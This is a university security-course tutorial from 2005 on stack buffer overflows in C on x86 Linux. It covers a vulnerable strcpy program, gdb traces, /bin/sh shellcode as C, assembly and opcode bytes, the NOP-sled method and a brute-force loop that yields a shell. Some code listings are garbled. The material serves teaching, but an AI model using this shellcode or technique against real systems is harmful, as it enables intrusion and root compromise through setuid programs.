# Tutorial: Buffer Overflows

### Patrick Schaller

#### December 6, 2005

Parts of this document, especially parts of the code example, are taken from a semester thesis written in the information security department about "Sicherheitsrelevante Programmierfehler verstehen und vermeiden" by Philippe Lovis# Remarks:

### Legal Notice:

This document is for educational use only. It is created for the use in the lecture Security Engineering and is not allowed to be published on a public accessible server in the Internet. The techniques described in this document can be abused for criminal purposes. We clearly discourage the reader from using the information gained from this document for criminal purposes. The goal behind the document is to show possible sources of security related problems in software development and our intent is that the document helps to increase the security level of future software.

#### Technical Notes:

The code in this tutorial is written on a Linux system and will not be executable on a Windows system in this form. Remarks on the the memory layout refer to Intel processors of the x86 family (so does assembly and machine code).

For compilation of the source code in this tutorial use gcc-2.95, because later version do an optimization for the memory layout, which does not exactly correspond to the explanations below.

The code can be found in the file code.tar, where you will find a README file with explanations about the execution (described also in this document). The execution of the code on a normal Linux system should safe and will not damage anything on the system if the reader follows the instruction given in this document.

Important: Before you execute the code, set the limit for the size of core

files to zero, because every failed attempt to access memory regions outside the region assigned to the process would generate a core-file and consume a lot of space.

In a bash-shell this limit can be checked with the command ulimit -a and the core-file size can be set to zero with ulimit -c 0.

## Background:

In this section we will repeat the necessary background. For details see lecture notes on the topic or find the information in the Internet.

First of all we have to know executable files are created and how the memory structure of such an executable file looks like:

The source code written in C is translated by the compiler into ELF-format (Executable and Linkable Format). The three most important parts are (seealso figure 1: Memory Layout of a Process):

- Text segment: (.text) The instructions are contained in this segment. Only read access is permitted.
- Data segment: Contains .data and .bss, where .data contains global variables, their value is known at compile time (e.g.,  $int i = 5$ ). In .bss uninitialized global variables will be located (e.g., int i;).
- Stack: In this segment all the dynamic variables get their space and are removed when the subroutine returns. This includes all variables defined in procedures that are not declared as static variables.



Figure 1: Memory Layout of a Process

If a procedure is called within the process a so called Stackframe is created on the stack of the calling process. This stackframe is created when the procedure is called and is removed from the stack as soon as the procedure has finished. The stackframe contains the local variables of the procedure and all information needed to restore the previous stackframe (e.g., the one of the calling procedure).

We will now examine the memory of our example:

If we compile the code (see figure 2: Source Code overflowexample.c) with the command gcc-2.95 -g overflowexample.c -o overflowexample we can```
#include <stdio.h>
void proc(char* str, int a, int b)
{
      char buf[50];
      strcpy(buf, str);
}
int main(int argc, char* argv[])
{
     if(</) 1)proc(argv[1], 1, 2);printf("s\n", argv[1]);
      return 0;
}
```
Figure 2: Source Code overflowexample.c

examine the memory layout using the debugger gdb (see figure 3: gdb output).

We are especially interested in how the stackframe created for the procedure proc looks like. Because this procedure contains the vulnerable code, we will examine it in detail.

In the output of gdb the last five lines show the places, where the compiler placed the variables (command: info scope proc).

As you can see in the picture (figure 4: Stackframe of proc), first the variables a and b are placed on the stack (in reverse order), then a pointer to the address of argv[1]. Next the return address RET is put on the stack, so the process knows at which address to continue (find the next instruction) after the procedure has finished. Furthermore the "old" basepointer ebp is saved in the stackframe. The next addresses are reserved for the local variable buf.

# Simple Buffer Overflow

As you can see in our example code, we use the procedure strcp in proc to copy the content of  $\arg[\hspace{.04cm}1]$  (the first argument given to the program) into the array buf[50]. As you may already know strcp does not control the input. So it copies whatever it gets into buf[50], no matter how long the string argv[1] may be. The only limitation is the memory region assigned to the```
gdb overflowexample
GNU gdb 6.3-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-linux"...Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) run Hello
Starting program: /home/schapatr/programming/c/overflowexample Hello 
Hello
```

```
Program exited normally.
(gdb) info scope proc
Scope for proc:
Symbol str is an argument at stack/frame offset 8, length 4.
Symbol a is an argument at stack/frame offset 12, length 4.
Symbol b is an argument at stack/frame offset 16, length 4.
Symbol buf is a local variable at frame offset -52, length 50.
(gdb)
```


Figure 3: gdb output

Figure 4: stackframe of proc

process (overflowexample).

If we enter a string longer than 50 bytes, memory not assigned to the local array buf will be overwritten. As we see in the diagram stackframe above, next wouldbe ebp and after it the return address to be overwritten. In the listening shown in figure 5 (Overflow), you can see the result of entering 80 times the string A into the buffer buf:

(gdb) run 'perl -e "print 'A'x80"' Starting program: /home/schapatr/programming/c/overflow 'perl -e "print 'A'x80"' Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? ()

#### Figure 5: Overflow

(gdb)

In this listing the little perl part produces 80 A's to be given as argv[1] to our example program. As we saw before the space space assigned to the array buf (in the stackframe of proc) is too small for the 80 bytes, so the next addresses will be overwritten. In the output of gdb we see, that the program did not exit normally, instead the program got the signal SIGSEV, which indicates a segmentation fault.

This shows, that our program tried to access memory outside of the space assigned to it. With the help of gdb we can now examine the registers of our process and we find (see figure 6 eip register entry), that the instruction pointer eip is set to 0x41414141.

> (gdb) info register eip eip 0x41414141 0x41414141 (gdb)

#### Figure 6: eip register entry

The reason for this can be explained with help of the diagram showing the layout of the stackframe created for proc. First of all the space for buf was to small for the input. Because strcp does not control its input, also the next parts of the stackframe got overwritten with A's. The ASCII-Code for the letter A is 0x41 and so ebp and RET got filled with it.

So the return address (RET) of the the procedure proc was set to 0x41414141. When the procedure finished, this return address should have pointed to the next instruction to be executed, but obviously the return address was outside of the scope of our process and the kernel prevented our process from reading instructions of an address range not assigned to our process, sent the signal SIGSEV and terminated the process.# How could an attacker use this

What we achieved until now is not of much use. We just overwrote the return address with a value outside of the scope of the assigned memory and got stopped by the kernel. The goal of an attacker would be to execute some code of his choice inside of the running process.

This is done by placing the code in the region assigned to buf and by letting the return address (ret) point to the beginning of the area where the code is placed (see figure 7: modified stackframe).



low addresses

Figure 7: Modified Stackframe

Most often an attacker wants to open a shell on the target system. So he would try to insert the code to open a shell inside the memory assigned to buf and then would try to let the return pointer point to the starting point of his inserted code. The code would then be executed (when the procedure would have finished) inside the calling process and would inherit the whole process structure (pid, uid,...). This is also the reason why programs whose owner is root and where the setuid-bit is set are very critical, because the inserted code would then be executed with the uid set to root, so the attacker would get a root-shell. This implies, that the attacker would get full control of the target machine.In our example we will also try to open a shell, the code for the program to open a shell could look like in the figure 8: shellcode.c.

```
#include <stdio.h>
int main()
{
   char* name[2];
 name[0] = "/bin/sh"; name[1]=NULL;
 execve(name[0], name, NULL);
   return 0;
}
```
#### Figure 8: shellcode.c

This code should then be written in an executable format into the buffer (buf[50]). So we have to translate it into machine code. This step will not be given in full detail, the main steps are:

- compile the code with the static option, so it's not bound into a dynamic library
- with objdump the assembly code of the executable can be analyzed
- the Null-bytes have to be transformed away, because strcp would stop execution, when it sees the first Null-Byte (string end)

After completing the steps just described, we get the following assembler code (see figure9: shellcodeasm.c).

If we compile the code above we can again analyze it with the help of objdump (e.g., objdump -d shellcodasm | grep  $\times$  main $>$ : -A 20) to find the opcodes.

The opcodes we need are shown in the following C program (see figure 10: shellcodeopcode.c), which can be compiled and executed to check the correctness of the code.

Because the character array shellcode[] contains machine code we can just set a pointer for the function fp to point to the beginning of the array and the code will be executed.```
int main()
{
    __asm__(
  "xor %eax, %eax\n" // eax = NULL
  	 "push %eax\n" // terminate string with NULL
  	 "push $0x68732f2f\n" // //sh (little endian)
  	 "push $0x6e69622f\n" // /bin (little endian)
  	 "mov %esp, %ebx\n" // pointer to /bin//sh in ebx
  	 "push %eax\n" // create array for argv[]
  	 "push %ebx\n" // pointer to /bin//sh in argv
  	 "mov %esp, %ecx\n" // pointer to argv[] in ecx
  	 "mov %eax, %edx\n" // NULL (envp[]) in edx
  "movb $0xb, $al\n" // 11 = execve syscall in eax
  	 "int $0x80\n" // soft interrupt
  	 );
}
```
Figure 9: shellcodeasm.c

### Putting it all together

So far we have a vulnerable program (overflowexample.c) and the machine code for the program we want to be executed. We now have to write a so called exploit that will inject the machine code into the buffer  $(\text{buf})$  of our vulnerable program and will insert the correct return address into the field RET of the stackframe. This is the most difficult part because we cannot know in advance, which starting address will be assigned to the array buf.

We will follow the method mentioned in the paper "Smashing The Stack For Fun And Profit" written by Aleph One. The next figure (figure 11: Aleph One Method) will explain the idea behind the method:

In the diagram you see on the left side the relative addresses of the stackframe, on the right the former targets of the old pointers (compare the figure stackframe of proc).

The ideas behind this method are the following:

- fill the first part of the buffer (buf) with nop-instructions, this increases the probability, that our estimated return pointer points to one of the fields, where execution of our shellcode will start (compare the landing zone mentioned in the lecture notes)
- place the machine code we want to be executed just behind the fields of nop-instructions
- fill the rest with the estimated return address, so if proc has finished and```
char shellcode[] =
      "\x31\xc0"
       "\x50"
      "\x68\x2f\x2f\x73\x68"
       "\x68\x2f\x62\x69\x6e"
       "\x89\xe3"
       "\x50"
       "\x53"
       "\x89\xe1"
       "\x89\xc2"
       "\xb0\x0b"
       "\xcd\x80";
int main()
{
   void (*fp)() = shellcode;
  fp();
   return 0;
}
```
Figure 10: shellcodeopcode.c

should get the return address for the instruction pointer the return pointer will point to the starting address of the machine code (or to one of the nop-instructions)

The code for our exploit could look like the code listed in figure 12: exploit.c.

This program has the input offset where we have to estimate the relative position (to the stackpointer esp) of the machine code we filled into buf. Our estimated return address is then calculated and saved in the variable ret. At the end of the program the vulnerable code (overflowexample) is executed. Notice that execve overwrites the context of the calling process.

In the code you should notice the function get esp(). This function will return the address of the stack pointer (esp) of our process (*exploit*). Because the vulnerable program will later be executed in the context of our process exploit, the address of esp will serve as an approximation for the location of the return address (RET), where the code to open the shell should be located.

To finally execute the buffer overflow we will use a kind of brute force method. Because we don't know the return address in advance we will simply run our exploit program with many inputs and hope that on of them will point to the part of the memory where our machine code (or the nop-instructions) is located.

Figure 11: Aleph One Method

So to finally mount the attack you have to enter the following command line in a bourne-shell:

for i in \$(seq 0 20 4000) ;do echo \$i; ./exploit \$i; done

The output will then be something like:

0 Segmentation fault 20 Segmentation fault 40 Segmentation fault .. .. .. 1040 Illegal instruction 1060 Illegal instruction 1080 sh-2.05b\$As you can see in the first tries we reached a memory location that is not in the memory space of our process (Segmentation fault), then we reached some memory in the space of the process, but couldn't find an allowed instruction (Illegal Instruction) and finally at offset 1080 our shellcode was executed and we got a shell prompt.